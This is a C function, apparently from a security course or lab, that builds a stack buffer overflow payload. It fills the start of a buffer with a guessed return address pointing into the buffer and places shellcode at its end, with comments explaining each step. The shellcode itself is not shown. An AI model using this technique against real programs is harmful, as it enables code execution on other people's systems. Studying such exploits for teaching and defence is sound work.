 void fillBuffer(char buffer[BUFFER_SIZE]){
int shellcodeSize = sizeof(shellcode);
// Represent an estimate return address that will eventually allow shellcode to be executed
// by using the address of the buffer and an offset value
// (400 bytes after the buffer in this case)
long *returnAddress = (long*)(buffer+OFFSET);
// Get a long integer pointer of the buffer to reference each 4-bytes hexadecimal
// in a stack memory address
long *bufferPtr = (long*)buffer;
int i;
// Get the starting index of the null-terminated shellcode in the buffer
// (i.e. null-terminated shellcode is inserted at the end of the buffer)
int shellcodeStartIndex = (BUFFER_SIZE-(shellcodeSize+1));
int shellcodeCounter = 0;
// Loop 25 times.Modifying 4-bytes hexdecimal in the stack each time
// With starting from buffer
for(i = 0; i < 25 ; i++){
*bufferPtr = (long)returnAddress;
// Assign the estimate return address to a 4-bytes hexadecimal
// And then go to next 4-bytes for sizeof(long*) = 4
bufferPtr++;
}
// Insert shellcode at the end of buffer
for(i = shellcodeStartIndex; i < (BUFFER_SIZE-1); i++){
buffer[i] = shellcode[shellcodeCounter];
shellcodeCounter++;
}
// Terminate with NULL
buffer[BUFFER_SIZE-1] = '\0';
}